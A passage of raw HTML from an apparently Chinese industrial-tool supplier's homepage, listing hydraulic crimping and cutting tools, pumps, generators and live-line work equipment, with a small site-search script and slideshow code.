href="/Index/productslist/id/301.html">|&nbsp;核相器</a><a href="/Index/productslist/id/302.html">|&nbsp;测试仪</a></dl></div><div class="right"><div class="bread_img"><a href="/Index/proxiangqing/id/3456.html"><img src="/Public/Uploads/m_60a36d399e186.JPG" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/3456.html">01-050  绝缘手套保护袋（美国 Hastings）</a></div><div class="bread_img"><a href="/Index/proxiangqing/id/3459.html"><img src="/Public/Uploads/m_60a36e22b4d10.JPG" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/3459.html">01-055  绝缘手套保护袋（美国 Hastings）</a></div></div><div class="clear"></div></div></li><li><img src="/Public/Uploads/557941bc3422d.jpg" /><a href="/Index/products/id/16.html">铁路电气工具</a><div class="menu"><div class="left"><dl><strong><a href="/Index/products/id/16.html">其他铁路工具</a></strong><a href="/Index/productslist/id/269.html">|&nbsp;其他铁路电气工具</a></dl><dl><strong><a href="/Index/products/id/16.html">校直工具</a></strong><a href="/Index/productslist/id/268.html">|&nbsp;电缆校直工具</a></dl></div><div class="right"><div class="bread_img"><a href="/Index/proxiangqing/id/3422.html"><img src="/Public/Uploads/m_600936109b40d.JPG" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/3422.html">ECZ-150  电动接触线局部校直器（KREE）</a></div><div class="bread_img"><a href="/Index/proxiangqing/id/3423.html"><img src="/Public/Uploads/m_600936623d55d.JPG" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/3423.html">CZ-150 分体式接触线局部校直器（KREE）   </a></div></div><div class="clear"></div></div></li><li><img src="/Public/Uploads/5579431f402e9.png" /><a href="/Index/products/id/17.html">发电机/电焊机</a><div class="menu"><div class="left"><dl><strong><a href="/Index/products/id/17.html">发电机</a></strong><a href="/Index/productslist/id/272.html">|&nbsp;柴油发电机</a><a href="/Index/productslist/id/273.html">|&nbsp;汽油发电机</a><a href="/Index/productslist/id/274.html">|&nbsp;大型发电机组</a></dl><dl><strong><a href="/Index/products/id/17.html">汽油水泵</a></strong><a href="/Index/productslist/id/277.html">|&nbsp;汽油水泵</a></dl><dl><strong><a href="/Index/products/id/17.html">电焊机</a></strong><a href="/Index/productslist/id/275.html">|&nbsp;发电电焊机</a></dl></div><div class="right"><div class="bread_img"><a href="/Index/proxiangqing/id/1179.html"><img src="/Public/Uploads/m_552b25de34145.png" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/1179.html">SH15D 柴油发电机（ELEMAX）</a></div><div class="bread_img"><a href="/Index/proxiangqing/id/1178.html"><img src="/Public/Uploads/m_552b24e822721.png" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/1178.html">SHT11500 三项汽油发电机（ELEMAX）</a></div></div><div class="clear"></div></div></li><li><img src="/Public/Uploads/557941a071e53.jpg" /><a href="/Index/products/id/18.html">仪器仪表</a><div class="menu"><div class="left"><dl><strong><a href="/Index/products/id/18.html">其他仪器</a></strong><a href="/Index/productslist/id/314.html">|&nbsp;其他仪器</a></dl><dl><strong><a href="/Index/products/id/18.html">拉力计</a></strong><a href="/Index/productslist/id/310.html">|&nbsp;拉力计</a></dl></div><div class="right"><div class="bread_img"><a href="/Index/proxiangqing/id/3436.html"><img src="/Public/Uploads/m_608bcd6953c79.png" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/3436.html">RST2000 绝缘杆质量快速检测仪</a></div><div class="bread_img"><a href="/Index/proxiangqing/id/3437.html"><img src="/Public/Uploads/m_608bcdce26708.png" height="130" width="130" /></a><br /><a href="/Index/proxiangqing/id/3437.html">RST2050 绝缘杆质量快速检测仪</a></div></div><div class="clear"></div></div></li><li><img src="/Public/Uploads/557941d99e973.jpg" /><a href="/Index/products/id/22.html">电动工具</a><div class="menu"><div class="left"><dl><strong><a href="/Index/products/id/22.html">电动工具</a></strong><a href="/Index/productslist/id/317.html">|&nbsp;电池、充电器</a><a href="/Index/productslist/id/290.html">|&nbsp;电钻</a><a href="/Index/productslist/id/291.html">|&nbsp;电动扳手</a><a href="/Index/productslist/id/292.html">|&nbsp;开槽机</a><a href="/Index/productslist/id/293.html">|&nbsp;填充枪</a><a href="/Index/productslist/id/297.html">|&nbsp;切割机</a></dl><dl><strong><a href="/Index/products/id/22.html">电动刀锯</a></strong><a href="/Index/productslist/id/294.html">|&nbsp;马刀锯</a><a href="/Index/productslist/id/295.html">|&nbsp;圆锯</a><a href="/Index/productslist/id/296.html">|&nbsp;往复锯</a></dl><dl><strong><a href="/Index/products/id/22.html">其他电动附件</a></strong><a href="/Index/productslist/id/287.html">|&nbsp;钻头</a><a href="/Index/productslist/id/288.html">|&nbsp;锯条</a></dl><dl><strong><a href="/Index/products/id/22.html">电动磨机类</a></strong><a href="/Index/productslist/id/284.html">|&nbsp;角磨机</a><a href="/Index/productslist/id/285.html">|&nbsp;直磨机</a><a href="/Index/productslist/id/289.html">|&nbsp;砂磨机</a></dl></div><div class="right"></div><div class="clear"></div></div></li></ul></div></div></div></div><div class="right"><div class="top"><dl><a href="/Index/about.html">关于我们</a> | <a href="/Index/about/id/9.html">联系我们</a> | <a href="/Index/about/id/10.html">人才招聘</a></dl><dl><form action="/index.php/Index/search.html" method="get" name="myForm" id="myForm"><p><a href="#" id="search">搜索</a></p><input type="text" size="20"  id="keyword" name="keyword" value=""><script>              $('#search').click(function(){
                var keyword=$('[name=keyword]').val();
                // alert(keyword);
              if(keyword==""){
                return false;
              }else{
                location.href="/index.php/Index/search?keyword="+keyword;
                //window.open("/index.php/Index/search?keyword="+keyword);
                return true;
              }
              
            });

            $('[name=keyword]').keypress(function(e){
                if(e.which == 13){
                  var keyword=$(this).val();
                  if(keyword==""){
                    return false;
                  }else{
                    return true;
                  }
                }


            });



            // if(window.event.keyCode == 13){
            //     return false;
            // }

              
              
       

          </script><span style="font-size:20px;">欢迎来电：021-54320061　　54320091</span></form></dl></div><div id="nav"><ul><li><a href="/Index/index.html" class="current">首页</a></li><!--<li><a href="/Index/xinpin.html">新品速递</a></li>--><li><a href="/Index/products.html">产品中心</a></li><li><a href="/Index/jishu/upid/2.html">技术支持</a><div id="subNav"><a href="/Index/jishu/upid/1.html">资料下载</a><a href="/Index/jishu/upid/2.html">技术指导</a></div></li><li><a href="/Index/innews.html">新闻动态</a></li><li><a href="/Index/about.html">关于我们</a><div id="subNav"><a href="/Index/about/id/7.html">企业简介</a><a href="/Index/about/id/8.html">关于我们</a></div></li><li><a href="/index.php/Index/call.html">联系我们</a><div id="subNav"><a href="/index.php/Index/call.html">联系我们</a><a href="/Index/call/id/10.html">人才招聘</a></div></li><div class="clear"></div></ul></div></div><div class="clear"></div></div></div><div id="banner"><div class="wrapper"><div id="MainPromotionBanner"><div id="SlidePlayer"><ul class="Slides"><li><img src="/Public/Uploads/69f1443f390a99eb99dca49aac153c4b3161397616090.jpg" /></li><li><img src="/Public/Uploads/152d85897a47da735997a50ef40c81c24881397706249.jpg" /></li><li><img src="/Public/Uploads/2ca464c48175fffd7f0091e81d5f3e05841397706269.jpg" /></li></ul></div><script type="text/javascript">				TB.widget.SimpleSlide.decoration('SlidePlayer', {eventType:'mouse', effect:'scroll'});
			</script></div></div></div><div id="ban_bots"><div class="wrapper"><a href="http://www.jree.com.cn/Index/index.html"></a><ul class="last"><li><strong>[带电作业]</strong><a href="/Index/innews.html">国网台州供电公司宏创集团配网不停电作业中心首次开展110千伏变电站投运10千伏线路改接大型不停电作业</a></li><li><strong>[安全工器具]</strong><a href="/Index/innews.html">许洁：安全工器具全流程管理及智能安全工器具研究与应用</a></li></ul><div class="clear"></div></div></div><div class="kong"></div><div class="wrapper"><div class="title">精品推荐<span>PRODUCT</span><a href="/Index/products.html">更多 +</a><img src="/Public/Home/images/bot.png" /></div><div id="container"><div class="menu"><ul><li class="current" ><span>压接工具</span></li><li  ><span>剪切工具</span></li><li  ><span>弯管/母线/液压泵类</span></li><div class="clear"></div></ul></div><div class="content"><ul><li class="li"  ><div class="frist"><div style="width:365px;text-align: center;"><img src="/Public/Uploads/6052ed5da4c33.jpg"  height="253"/></div><div class="step_title"><dl><a href="/Index/proxiangqing/id/21.html" target="_blank">K-EM7 充电液压压接与剪切工具（德国 Klauke）</a></dl><dt><a href="/Index/proxiangqing/id/21.html" target="_blank"><p>
	<span style="color:#000000;">l 可360°旋转的压接与剪切头</span> 
</p>
<p>
	<span style="color:#000000;">l 拥有的自动泄压复位功能</span> 
</p>
<p>
	<span style="color:#000000;">l 必要时，可手动复位&nbsp;</span> 
</p>
<p>
	<span style="color:#000000;">l 人性化的人体工学设计，优化重心操作省力</span> 
</p>
<p>
	<span style="color:#000000;">l 易操控的单按式按钮操作概念&nbsp;</span> 
</p>
<p>
	<span style="color:#000000;">l 多功能LED灯可提示电量不足和定期维护</span> 
</p>
<p>
	<span style="color:#000000;">l 高性能的18V锂电池，动力强劲</span> 
</p></a></dt></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/24.html" target="_blank"><img src="/Public/Uploads/6052ede559cfa.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/24.html" target="_blank">EK12042L 充电式液压钳（德国 K...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/28.html" target="_blank"><img src="/Public/Uploads/6052f18f0a017.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/28.html" target="_blank">EK12030L  充电式液压钳（德国 ...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/29.html" target="_blank"><img src="/Public/Uploads/6052f0636af48.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/29.html" target="_blank">EK60VP-L 充电式液压压接工具（德...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/33.html" target="_blank"><img src="/Public/Uploads/6052f119c5e7e.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/33.html" target="_blank">EK60UNVL  充电式全能王（德国 ...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3378.html" target="_blank"><img src="/Public/Uploads/6114850291850.png" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3378.html" target="_blank">ES-400 电动压接钳（Kort）</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3379.html" target="_blank"><img src="/Public/Uploads/6114856d78aa3.png" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3379.html" target="_blank">ES-300 电动压接钳（Kort）</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3380.html" target="_blank"><img src="/Public/Uploads/6114858867de4.png" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3380.html" target="_blank">ES-300D 电动免换模液压钳（Kor...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3381.html" target="_blank"><img src="/Public/Uploads/611485a6a2ee0.png" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3381.html" target="_blank">ES-630 电动液压钳（Kort）</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3382.html" target="_blank"><img src="/Public/Uploads/6114861b58380.png" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3382.html" target="_blank">ES-60MX 充电式全能王（Kort）</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3386.html" target="_blank"><img src="/Public/Uploads/6114870ba4df9.png" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3386.html" target="_blank">EP-431 手动压接钳（Kort）</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3387.html" target="_blank"><img src="/Public/Uploads/6114873f5c4d4.png" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3387.html" target="_blank">EP-510C 手动压接钳（Kort）</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3399.html" target="_blank"><img src="/Public/Uploads/611489bbbf9d5.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3399.html" target="_blank">ES-60DX 电动吊弦液压钳（Kort...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3405.html" target="_blank"><img src="/Public/Uploads/603741937681d.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3405.html" target="_blank">ES-400H 电动压接钳（Kort）</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3407.html" target="_blank"><img src="/Public/Uploads/60092e69ad341.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3407.html" target="_blank">ECK-400H 电动液压压接钳（KRE...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3408.html" target="_blank"><img src="/Public/Uploads/60092fa521030.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3408.html" target="_blank">ECK-300D 电动免换模液压钳（KR...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3409.html" target="_blank"><img src="/Public/Uploads/600931b2b06c6.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3409.html" target="_blank">ECK-630 电动液压压接钳（KREE...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3410.html" target="_blank"><img src="/Public/Uploads/6009325fb4650.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3410.html" target="_blank">ECK-60MX  充电式全能王（KRE...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3411.html" target="_blank"><img src="/Public/Uploads/6009327cc8d4c.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3411.html" target="_blank">ECK-120MX  充电式多功能工具（...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3412.html" target="_blank"><img src="/Public/Uploads/6009332f5dc6c.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3412.html" target="_blank">ECK-60DX  电动吊弦液压钳（KR...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3413.html" target="_blank"><img src="/Public/Uploads/600933413e58d.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3413.html" target="_blank">ECK-150  电动迷你压接钳（KRE...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3424.html" target="_blank"><img src="/Public/Uploads/60093678af786.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3424.html" target="_blank">CK-300D  分体式免换模液压钳（K...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3425.html" target="_blank"><img src="/Public/Uploads/6009368c184da.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3425.html" target="_blank">HCK-300D  手动免换模液压钳（K...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3430.html" target="_blank"><img src="/Public/Uploads/60111bab985d2.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3430.html" target="_blank">TDEK-300  遥控绝缘压接钳（KR...</a><p></p></dt><div class="clear"></div></div><div class="clear"></div></li><li class="li" style="display:none" ><div class="frist"><div style="width:365px;text-align: center;"><img src="/Public/Uploads/6052f3e3cfa84.jpg"  height="253"/></div><div class="step_title"><dl><a href="/Index/proxiangqing/id/90.html" target="_blank">ES105-L  充电式液压切刀（德国 Klauke）</a></dl><dt><a href="/Index/proxiangqing/id/90.html" target="_blank"><span style="color:#000000;line-height:25px;background-color:#FFFFFF;font-family:宋体;font-size:12px;">直径105mm的电池驱动式剪切工具</span><br />
<span style="color:#000000;line-height:25px;background-color:#FFFFFF;font-family:宋体;font-size:12px;">剪切范围：大直径105mm&nbsp;&nbsp;</span><br />
<span style="color:#000000;line-height:25px;background-color:#FFFFFF;font-family:宋体;font-size:12px;">剪切出力：</span><span style="color:#000000;font-family:微软雅黑;line-height:25px;background-color:#FFFFFF;font-size:12px;">74KN</span><br />
<span style="color:#000000;line-height:25px;background-color:#FFFFFF;font-family:宋体;font-size:12px;">剪切时间：</span><span style="color:#000000;line-height:25px;background-color:#FFFFFF;font-family:宋体;font-size:12px;">取决于电缆类型</span><span style="color:#777777;font-family:微软雅黑;line-height:25px;background-color:#FFFFFF;font-size:12pt;"></span><br />
<span style="color:#000000;line-height:25px;background-color:#FFFFFF;font-family:宋体;font-size:12px;">剪切次数：取决于电缆类型</span><br />
<span style="color:#000000;line-height:25px;background-color:#FFFFFF;font-family:宋体;font-size:12px;">电池电压：</span><span style="color:#000000;font-family:微软雅黑;line-height:25px;background-color:#FFFFFF;font-size:12px;">18V</span><br />
<span style="color:#000000;line-height:25px;background-color:#FFFFFF;font-family:宋体;font-size:12px;">电池容量：</span><span style="color:#000000;font-family:微软雅黑;line-height:25px;background-color:#FFFFFF;font-size:12px;">3.0A&nbsp;</span><span style="color:#000000;line-height:25px;background-color:#FFFFFF;font-family:宋体;font-size:12px;">锂离子</span><span style="color:#777777;font-family:微软雅黑;line-height:25px;background-color:#FFFFFF;font-size:12pt;"></span><br />
<span style="color:#000000;line-height:25px;background-color:#FFFFFF;font-family:宋体;font-size:12px;">充电时间：</span><span style="color:#000000;font-family:微软雅黑;line-height:25px;background-color:#FFFFFF;font-size:12px;">22</span><span style="color:#000000;line-height:25px;background-color:#FFFFFF;font-family:宋体;font-size:12px;">分钟（</span><span style="color:#000000;font-family:微软雅黑;line-height:25px;background-color:#FFFFFF;font-size:12px;">15</span><span style="color:#000000;line-height:25px;background-color:#FFFFFF;font-family:宋体;font-size:12px;">分钟快速充电）</span><span style="color:#777777;font-family:微软雅黑;line-height:25px;background-color:#FFFFFF;font-size:12pt;"></span><br />
<span style="color:#000000;line-height:25px;background-color:#FFFFFF;font-family:宋体;font-size:12px;">含电池重量：</span><span style="color:#000000;font-family:微软雅黑;line-height:25px;background-color:#FFFFFF;font-size:12px;">9.4kg</span></a></dt></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/91.html" target="_blank"><img src="/Public/Uploads/6052f45a1149d.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/91.html" target="_blank">K-ES105  充电式液压切刀（德国 ...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/92.html" target="_blank"><img src="/Public/Uploads/6052f4751708a.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/92.html" target="_blank">K-ES85  充电式液压切刀（德国 K...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/93.html" target="_blank"><img src="/Public/Uploads/6052f48fecd34.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/93.html" target="_blank">K-ES45A  充电式液压切刀（德国 ...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/96.html" target="_blank"><img src="/Public/Uploads/6052f50b48dda.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/96.html" target="_blank">ESG45 充电式液压切刀（德国 Kla...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3267.html" target="_blank"><img src="/Public/Uploads/6114838465797.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3267.html" target="_blank">PC-105   分体式液压切刀（Kor...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3347.html" target="_blank"><img src="/Public/Uploads/605ea7e2d55c9.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3347.html" target="_blank">ES65CFM  充电式液压切刀（德国 ...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3383.html" target="_blank"><img src="/Public/Uploads/61148695024af.png" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3383.html" target="_blank">ES-45 电动液压切刀（Kort）</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3384.html" target="_blank"><img src="/Public/Uploads/611486b44be0f.png" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3384.html" target="_blank">ES-50 电动液压切刀（Kort）</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3385.html" target="_blank"><img src="/Public/Uploads/611486e046fed.png" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3385.html" target="_blank">ES-55 电动液压切刀（Kort）</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3394.html" target="_blank"><img src="/Public/Uploads/611487b1c6968.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3394.html" target="_blank">ES-85 电动液压切刀（Kort）</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3414.html" target="_blank"><img src="/Public/Uploads/6009335453d3e.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3414.html" target="_blank">TC-40  分体式液压切刀（KREE）</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3427.html" target="_blank"><img src="/Public/Uploads/601119b698c73.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3427.html" target="_blank">TDQD-32  无线遥控带电作业切刀（...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3428.html" target="_blank"><img src="/Public/Uploads/601119d9a1c3e.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3428.html" target="_blank">TDQD-35  无线遥控带电作业切刀（...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3429.html" target="_blank"><img src="/Public/Uploads/61e7a1c88a00b.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3429.html" target="_blank">EQD-38  充电式液压切刀（KREE...</a><p></p></dt><div class="clear"></div></div><div class="clear"></div></li><li class="li" style="display:none" ><div class="frist"><div style="width:365px;text-align: center;"><img src="/Public/Uploads/603f07506cf8e.jpg"  height="253"/></div><div class="step_title"><dl><a href="/Index/proxiangqing/id/204.html" target="_blank">R14E-H   电动液压泵（日本 Izumi）</a></dl><dt><a href="/Index/proxiangqing/id/204.html" target="_blank"><p style="font-family:微软雅黑;font-size:13px;color:#777777;background-color:#FFFFFF;">
	<span style="font-size:12px;font-family:宋体;color:#000000;"> </span> 
</p>
<p style="font-family:宋体;background-color:#FFFFFF;">
	<span style="color:#000000;">1</span><span style="color:#000000;">、两段式进油可使活塞快速前进</span> 
</p>
<p style="font-family:宋体;background-color:#FFFFFF;">
	<span style="color:#000000;">2</span><span style="color:#000000;">、可调式输出压力，高输出达</span><span style="color:#000000;">68.5Mpa</span> 
</p>
<p style="font-family:宋体;background-color:#FFFFFF;">
	<span style="color:#000000;">3</span><span style="color:#000000;">、</span><span style="color:#000000;">360</span><span style="color:#000000;">°可灵活旋转的油管接头</span> 
</p>
<p style="font-family:宋体;background-color:#FFFFFF;">
	<span style="color:#000000;">4</span><span style="color:#000000;">、可视液压油窗</span> 
</p>
<p style="font-family:宋体;background-color:#FFFFFF;">
	<span style="color:#000000;">5</span><span style="color:#000000;">、坚固耐用的工程塑料外壳，两侧牛角方便收放电源线及油管。</span> 
</p>
<p style="font-family:宋体;background-color:#FFFFFF;">
	<span style="color:#000000;">6</span><span style="color:#000000;">、</span><span style="color:#000000;">3</span><span style="color:#000000;">米长有线遥控器操作，也可以用机体上的开关操作。</span> 
</p>
<p style="font-family:宋体;background-color:#FFFFFF;">
	<span style="color:#000000;">7</span><span style="color:#000000;">、油管长度可以根据客户要求定制。</span> 
</p>
<p>
	<br />
</p>
<p style="font-family:微软雅黑;font-size:13px;color:#777777;background-color:#FFFFFF;">
	<span style="font-size:12px;font-family:宋体;color:#000000;"></span> 
</p></a></dt></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/205.html" target="_blank"><img src="/Public/Uploads/603f0fb73938b.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/205.html" target="_blank">R14E-F1   电动液压泵(双速/单...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/206.html" target="_blank"><img src="/Public/Uploads/603f0fdf0fa44.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/206.html" target="_blank">HPM-08  电动液压泵（日本 Izu...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/207.html" target="_blank"><img src="/Public/Uploads/603f0ff06acbf.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/207.html" target="_blank">HPM-06A   电动液压泵（日本 I...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/208.html" target="_blank"><img src="/Public/Uploads/603f101a966cb.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/208.html" target="_blank">HPE-1D   汽油机液压泵（日本 I...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3397.html" target="_blank"><img src="/Public/Uploads/611488b074fb6.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3397.html" target="_blank">ES-700 液压驱动装置（Kort）</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3400.html" target="_blank"><img src="/Public/Uploads/61148a4fc707d.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3400.html" target="_blank">ES-MM36 电动螺母破除器（Kort...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3401.html" target="_blank"><img src="/Public/Uploads/603f452f1526f.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3401.html" target="_blank">HPE-160  汽油机液压泵（日本 I...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3402.html" target="_blank"><img src="/Public/Uploads/603f4551186a4.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3402.html" target="_blank">HPE-160M  汽油机液压泵（日本 ...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3403.html" target="_blank"><img src="/Public/Uploads/603f458bc008f.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3403.html" target="_blank">HPE-100S  汽油机液压泵（日本 ...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3404.html" target="_blank"><img src="/Public/Uploads/603f459f71e59.jpg" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3404.html" target="_blank">HPE-100D  汽油机液压泵（日本 ...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3415.html" target="_blank"><img src="/Public/Uploads/600933710341f.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3415.html" target="_blank">KP-700L  铝合金手动液压泵（KR...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3416.html" target="_blank"><img src="/Public/Uploads/600933847f9ef.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3416.html" target="_blank">TWC-200/16  母排切断机（KR...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3418.html" target="_blank"><img src="/Public/Uploads/600933d4baef1.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3418.html" target="_blank">LK-125D 双回路平立弯机（KREE...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3419.html" target="_blank"><img src="/Public/Uploads/600933fbdd9c1.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3419.html" target="_blank">LKP-125D  双回路弯管弯排机（K...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3420.html" target="_blank"><img src="/Public/Uploads/6009341e09b74.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3420.html" target="_blank">KRE-401D  四孔母排加工机（KR...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3421.html" target="_blank"><img src="/Public/Uploads/600935fb9dedf.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3421.html" target="_blank">HKC-MM36 手动螺母破碎机 （KR...</a><p></p></dt><div class="clear"></div></div><div class="clo bot"><a href="/Index/proxiangqing/id/3426.html" target="_blank"><img src="/Public/Uploads/603ca8f327be3.JPG" width="151" height="151" /></a><dt><a href="/Index/proxiangqing/id/3426.html" target="_blank">KRT-401D  四孔母排加工机（Ko...</a><p></p></dt><div class="clear"></div></div><div class="clear"></div></li><div class="clear"></div></ul></div><!--第二行  --><div class="menu"><ul><li class="current" ><span>电缆剥皮工具</span></li><li  ><span>牵引拉线工具</span></li><li  ><span>带电绝缘作业防护系列</span></li><div class="clear"></div></ul></div><div class="content"><ul><li class="li"  ><div class="frist"><div style="width:365px;text-align: center;"><img src="/Public/Uploads/5513a2e7dcfb0.png" height="253"/></div><div class="step_title"><dl><a href="/Index/proxiangqing/id/688.html" target="_blank">WS-40 电动外半导体层剥除器（美国 Ripley）</a></dl><dt><a href="/Index/proxiangqing/id/688.html" target="_blank">1.用于5至35KV电缆上“胶洁”半导体遮蔽的拆卸<br />
2.用于XLPE交联聚乙烯和EPR半导体层的剥除可得到平滑的绝缘表面<br />
3.订货时需选择：套筒尺寸，好提供电缆样品<br />
